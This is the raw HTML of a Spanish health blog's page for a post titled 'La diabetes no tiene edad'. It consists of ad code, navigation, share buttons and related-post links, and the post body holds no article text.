<script id="_wau8np">var _wau = _wau || []; _wau.push(["classic", "3ectsx7els", "8np"]);</script><script data-minify="1" async src="https://saludfisicaonline.com/wp-content/cache/min/1/c.js?ver=1760136925"></script><meta property="og:url" content="https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" /><meta property="og:type" content="article" /><meta property="og:title" content="La diabetes no tiene edad" /><meta property="og:description" content="" /><meta property="og:image" content="" /><link rel='preload' href='' as='font' type='font/woff2' crossorigin /><link rel='preconnect' href='' /><meta name="google-site-verification" content="4kW4Hri8Q11orSgTlCVKdzuzhAMSeG9C3aHakXKbObw">
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-logotipo22-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.entry-banner-content {
  display: none;
}
		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>
<body class="wp-singular post-template-default single single-post postid-1026 single-format-standard wp-embed-responsive wp-theme-ranna translatepress-es_ES header-style-2 footer-style-3 has-topbar topbar-style-3 no-banner has-sidebar right-sidebar sticky-header product-grid-view  post-detail-style1 elementor-default elementor-kit-1516">
			<div id="page" class="site">

		<a class="skip-link screen-reader-text" href="#content">Saltar al contenido</a>
		<header id="masthead" class="site-header">
			<div id="rt-sticky-placeholder"></div>
			<div id="header-2" class="header-area header-fixed ">
									<div id="tophead" class="header-top-bar align-items-center">
	<div class="container">
		<div class="row">
			<div class="col-sm-12">
				<div class="tophead-contact">
									</div>
				<div class="tophead-right">
									</div>
				<div class="clear"></div>
			</div>
		</div>
	</div>
</div>													<div class="masthead-container header-controll">
	<div class="container">
		<div class="row gutters-60">
			<div class="col-lg-4">
									<ul class="header-social">
													<li><a target="_blank" href="https://www.facebook.com/Saludfisicaonline"><i class="fa fa-facebook"></i></a></li>
													<li><a target="_blank" href="https://www.instagram.com/ejercicios_de_gluteos.rd/"><i class="fa fa-instagram"></i></a></li>
											</ul>
							</div>
			<div class="col-lg-4 d-flex justify-content-center">
				<div class="site-branding">
					<a class="dark-logo" href="https://saludfisicaonline.com/"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="attachment-full size-full" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="attachment-full size-full" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>
					<a class="light-logo" href="https://saludfisicaonline.com/"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" /><noscript><img width="150" height="150" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-150x150.jpeg 150w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-100x100.jpeg 100w" /></noscript></a>
				</div>
			</div>
			<div class="col-lg-4 d-flex justify-content-end">
									<div class="header-icon-area">
		
		<div class="header-search-box">
    <a href="#header-search" title="Search">
        <i class="flaticon-magnifying-glass"></i>
    </a>
</div></div>							</div>
		</div>
	</div>
</div>
<div class="masthead-container ranna-main-menu" id="sticker">
	<div class="container">
		<div class="d-flex justify-content-between align-items-center">
			<div id="site-navigation" class="main-navigation">
				<nav class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-1561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li id="menu-item-1504" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li id="menu-item-1503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li id="menu-item-1511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li id="menu-item-1512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>			</div>
						<div class="nav-action-elements-layout">
				<ul>
																				</ul>
			</div>
					</div>
	</div>
</div>							</div>
		</header>

		
<div class="rt-header-menu mean-container" id="meanmenu">
    <div class="mean-bar">
    	<a href="https://saludfisicaonline.com/" alt="Salud F&iacute;sica Online"><img width="1280" height="201" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201280%20201'%3E%3C/svg%3E" class="logo-small" alt="" data-lazy-srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" /><noscript><img width="1280" height="201" src="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg" class="logo-small" alt="" srcset="https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1.jpeg 1280w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-600x94.jpeg 600w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-300x47.jpeg 300w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-1024x161.jpeg 1024w, https://saludfisicaonline.com/wp-content/uploads/2020/06/cropped-cropped-WhatsApp-Image-2019-09-30-at-12.41.06-PM-1-1-768x121.jpeg 768w" /></noscript></a>

        
        
        
        
        <span class="sidebarBtn ">
            <span class="fa fa-bars">
            </span>
        </span>

    </div>

    <div class="rt-slide-nav">
        <div class="offscreen-navigation">
            <nav class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1561"><a href="https://beige-otter-107116.hostingersite.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1504"><a href="https://saludfisicaonline.com/category/salud/">Salud</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1503"><a href="https://saludfisicaonline.com/category/remedios-caseros/">Remedios Caseros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1511"><a href="https://saludfisicaonline.com/recetas/">Recetas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1501"><a href="https://saludfisicaonline.com/category/ayudas/">Ayudas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://saludfisicaonline.com/category/consejos/">Consejos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1512"><a href="https://saludfisicaonline.com/deportes/">Deportes</a></li>
</ul></nav>        </div>
    </div>

</div>

		<div id="header-area-space"></div>
		<div id="header-search" class="header-search">
			<button type="button" class="close">×</button>
			
	<form role="search" method="get" class="search-form" action="https://saludfisicaonline.com/">
		<div class="row custom-search-input">
			<div class="input-group col-md-12">
			<input type="text" class="search-query form-control" placeholder="Que desea buscar..." value="" name="s" />
				<span class="input-group-btn">
					<button class="btn" type="submit">
						<i class="fa fa-search" aria-hidden="true"></i>
					</button>
				</span>
			</div>
		</div>
	</form>
			</div>
		<div id="content" class="site-content">
			<div id="primary" class="content-area">
			<div class="container">
			<div class="row gutters-60">
									<div class="col-lg-8 col-md-12 col-12">
						<main id="main" class="site-main">
							<div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://cse.google.com/cse.js?cx=df2eff1378b6886d1">
</script>
<div class="gcse-search"></div></div>
								<div id="post-1026" class="post-1026 post type-post status-publish format-standard hentry category-salud">
	<div class="entry-header">
																<div class="breadcrumb-area"><div class="entry-breadcrumb"></div></div>						<h1 class="entry-title">La diabetes no tiene edad</h1>
						<div class="entry-meta">
			<ul class="post-light">
									<li><i class="fa fa-user" aria-hidden="true"></i><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></li>
									<li><i class="fa fa-calendar-o" aria-hidden="true"></i>noviembre 10, 2016</li>
									<li class="blog-cat"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://saludfisicaonline.com/category/salud/" rel="category tag">Salud</a></li>
									<li class="meta-reading-time meta-item"> <span class="meta-reading-time meta-item"><i class="fa fa-clock-o" aria-hidden="true"></i> Less than a minute</span> </li>
									<li><i class="fa fa-comment-o" aria-hidden="true"></i>0 Comentarios</li>
									<li><span class="meta-views meta-item "><span class="meta-views meta-item very-high"><i class="fa fa-eye" aria-hidden="true"></i> 1.140 </span> </span></li>
							</ul>
						<div class="post-share">						<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=La+diabetes+no+tiene+edad&#038;url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;name=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;title=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=La+diabetes+no+tiene+edad%20–%20https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;title=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;name=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;description=La+diabetes+no+tiene+edad&#038;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;title=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=La+diabetes+no+tiene+edad&#038;body=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div>
					</div>
						<div class="clear"></div>
		</div>
			</div>
	<div class="entry-content rt-single-content"><div class="adsb30" style=" margin:12px; text-align:center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-2584956058158575"
     data-ad-slot="9980196566"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="adsb30" style=" margin:12px; text-align:center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2584956058158575"
     crossorigin="anonymous"></script>
<!-- ante del primer parrafo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2584956058158575"
     data-ad-slot="7105316820"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div> <style> ins.adsbygoogle { background: transparent !important; } </style>
    <div class="xs_social_share_widget xs_share_url after_content 		main_content  wslu-style-1 wslu-share-box-shaped wslu-fill-colored wslu-none wslu-share-horizontal wslu-theme-font-no wslu-main_content">

		
        <ul>
			        </ul>
    </div> 
			</div>
		<div class="entry-footer">
		<div class="entry-footer-meta">
						<div class="post-share">						<div class="share-links ">
				<a href="http://www.facebook.com/sharer.php?u=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="facebook-share-button large-share-button"><span class="fa fa-facebook"></span> <span class="social-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=La+diabetes+no+tiene+edad&#038;url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="twitter-share-button large-share-button"><span class="fa fa-twitter"></span> <span class="social-text">Twitter</span></a><a href="https://plusone.google.com/_/+1/confirm?hl=en&#038;url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;name=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="google-share-button"><span class="fa fa-google"></span> <span class="screen-reader-text">Google+</span></a><a href="http://www.linkedin.com/shareArticle?mini=true&#038;url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;title=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="linkedin-share-button"><span class="fa fa-linkedin"></span> <span class="screen-reader-text">LinkedIn</span></a><a href="https://api.whatsapp.com/send?text=La+diabetes+no+tiene+edad%20–%20https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="whatsapp-share-button"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">Whatsapp</span></a><a href="http://www.stumbleupon.com/submit?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;title=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="stumbleupon-share-button"><span class="fa fa-stumbleupon"></span> <span class="screen-reader-text">StumbleUpon</span></a><a href="http://www.tumblr.com/share/link?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;name=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="tumblr-share-button"><span class="fa fa-tumblr"></span> <span class="screen-reader-text">Tumblr</span></a><a href="http://pinterest.com/pin/create/button/?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;description=La+diabetes+no+tiene+edad&#038;media=" rel="external" target="_blank" class="pinterest-share-button"><span class="fa fa-pinterest"></span> <span class="screen-reader-text">Pinterest</span></a><a href="http://reddit.com/submit?url=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/&#038;title=La+diabetes+no+tiene+edad" rel="external" target="_blank" class="reddit-share-button"><span class="fa fa-reddit"></span> <span class="screen-reader-text">Reddit</span></a><a href="mailto:?subject=La+diabetes+no+tiene+edad&#038;body=https://saludfisicaonline.com/la-diabetes-no-tiene-edad/" rel="external" target="_blank" class="email-share-button"><span class="fa fa-envelope"></span> <span class="screen-reader-text">Share via Email</span></a><a href="#" rel="external" target="_blank" class="print-share-button"><span class="fa fa-print"></span> <span class="screen-reader-text">Print</span></a>			</div>
					</div>
					</div>
	</div>
	
	<!-- author bio -->
			<div class="media about-author">
			<div class="pull-left">
				<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20105%20105'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/2252129e4014170673e5b73bff5a7a7100d660cfb643e51a49ff25be115b0967?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/2252129e4014170673e5b73bff5a7a7100d660cfb643e51a49ff25be115b0967?s=105&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/2252129e4014170673e5b73bff5a7a7100d660cfb643e51a49ff25be115b0967?s=105&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2252129e4014170673e5b73bff5a7a7100d660cfb643e51a49ff25be115b0967?s=210&#038;d=mm&#038;r=g 2x' class='avatar avatar-105 photo' height='105' width='105' decoding='async'/></noscript>			</div>
			<div class="media-body">
				<div class="about-author-info">
					<h3 class="author-title"><a href="https://saludfisicaonline.com/author/alexander05" title="Entradas de admin" rel="author">admin</a></h3>
					<div class="author-designation"></div>
				</div>
								<ul class="author-box-social">
																													</ul>
			</div>
			<div class="clear"></div>
		</div>
		<!-- next/prev post -->
	        <div class="row no-gutters divider post-navigation">

                            <div class=" col-lg-6 col-md-6 col-sm-6 col-6 d-flex  text-left">
                                                                                    <div class="pad-lr-15">
				<span class="next-article">
				<a href="https://saludfisicaonline.com/8-sencillos-consejos-para-cuidar-tu-voz/" rel="next">Previous article</a></span>
                        <h3 class="post-nav-title"><a href="https://saludfisicaonline.com/8-sencillos-consejos-para-cuidar-tu-voz/" rel="next">8 sencillos consejos para cuidar tu voz</a></h3>                    </div>

                </div>
            
                            <div class="col-lg-6 col-md-6 col-sm-6 col-6 d-flex  text-right">

                    <div class="pad-lr-15">
				<span class="prev-article">
				<a href="https://saludfisicaonline.com/halloween-un-desafio-para-ninos-diabeticos-celiacos-y-con-alergias-alimentarias/" rel="prev">Next article</a></span>
                        <h3 class="post-nav-title"><a href="https://saludfisicaonline.com/halloween-un-desafio-para-ninos-diabeticos-celiacos-y-con-alergias-alimentarias/" rel="prev">Halloween, un desafío para niños diabéticos, celíacos y con alergias alimentarias</a></h3>                    </div>
                                                                
                </div>
                    </div>
    	        
        <div class="owl-wrap rt-woo-nav rt-related-post related post ">
            <div class="title-section">
                <h2 class="owl-custom-nav-title">También te puede interesar</h2>
                                <div class="owl-custom-nav owl-nav">
                    <div class="owl-prev"><i class="fa fa-angle-left"></i></div><div class="owl-next"><i class="fa fa-angle-right"></i></div>
                </div>
                                <div class="owl-custom-nav-bar"></div>
                <div class="clear"></div>
            </div>
            <div class="owl-theme owl-carousel rt-owl-carousel" data-carousel-options="{&quot;nav&quot;:false,&quot;dots&quot;:false,&quot;autoplay&quot;:true,&quot;autoplayTimeout&quot;:&quot;5000&quot;,&quot;autoplaySpeed&quot;:&quot;200&quot;,&quot;autoplayHoverPause&quot;:true,&quot;loop&quot;:true,&quot;margin&quot;:10,&quot;responsive&quot;:{&quot;0&quot;:{&quot;items&quot;:1},&quot;480&quot;:{&quot;items&quot;:2},&quot;768&quot;:{&quot;items&quot;:2},&quot;992&quot;:{&quot;items&quot;:3}}}">
                                    <div class="position-relative">
                                                <a href="https://saludfisicaonline.com/alimentacion-saludable-para-tonificar-el-cuerpo/">
                            <div class="img-scale-animate">
                                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20286'%3E%3C/svg%3E" width="260" height="286" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2024/07/image-10-260x286.png" /><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2024/07/image-10-260x286.png" width="260" height="286" /></noscript>
                                                                </div>
                        </a>
                                                <div class="rt-related-post-info">
                            <h3 class="post-title">
                                <a href="https://saludfisicaonline.com/alimentacion-saludable-para-tonificar-el-cuerpo/">Alimentación saludable para tonificar</a>
                            </h3>
                            <div class="post-date">
                                <ul>
                                    <li><i class="fa fa-tag" aria-hidden="true"></i>Salud</li>
                                    <li><i class="fa fa-calendar-o" aria-hidden="true"></i>julio 18, 2024,</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="position-relative">
                                                <a href="https://saludfisicaonline.com/rutina-para-fortalecer-el-abdomen/">
                            <div class="img-scale-animate">
                                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20286'%3E%3C/svg%3E" width="260" height="286" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2024/07/image-9-260x286.png" /><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2024/07/image-9-260x286.png" width="260" height="286" /></noscript>
                                                                </div>
                        </a>
                                                <div class="rt-related-post-info">
                            <h3 class="post-title">
                                <a href="https://saludfisicaonline.com/rutina-para-fortalecer-el-abdomen/">Rutina para fortalecer el</a>
                            </h3>
                            <div class="post-date">
                                <ul>
                                    <li><i class="fa fa-tag" aria-hidden="true"></i>Salud</li>
                                    <li><i class="fa fa-calendar-o" aria-hidden="true"></i>julio 16, 2024,</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="position-relative">
                                                <a href="https://saludfisicaonline.com/rutina-para-tener-unos-gluteos-perfectos/">
                            <div class="img-scale-animate">
                                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20286'%3E%3C/svg%3E" width="260" height="286" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2024/07/image-2-260x286.png" /><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2024/07/image-2-260x286.png" width="260" height="286" /></noscript>
                                                                </div>
                        </a>
                                                <div class="rt-related-post-info">
                            <h3 class="post-title">
                                <a href="https://saludfisicaonline.com/rutina-para-tener-unos-gluteos-perfectos/">Rutina para tener unos</a>
                            </h3>
                            <div class="post-date">
                                <ul>
                                    <li><i class="fa fa-tag" aria-hidden="true"></i>Salud</li>
                                    <li><i class="fa fa-calendar-o" aria-hidden="true"></i>julio 13, 2024,</li>
                                </ul>
                            </div>
                        </div>
                    </div>
                                    <div class="position-relative">
                                                <a href="https://saludfisicaonline.com/ya-conoces-los-beneficios-de-la-dieta-de-la-manzana-y-la-pectina/">
                            <div class="img-scale-animate">
                                                                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20260%20286'%3E%3C/svg%3E" width="260" height="286" data-lazy-src="https://saludfisicaonline.com/wp-content/uploads/2022/02/Dieta-de-la-manzana-260x286.jpg" /><noscript><img src="https://saludfisicaonline.com/wp-content/uploads/2022/02/Dieta-de-la-manzana-260x286.jpg" width="260" height="286" /></noscript>
                                                                </div>
                        </a>
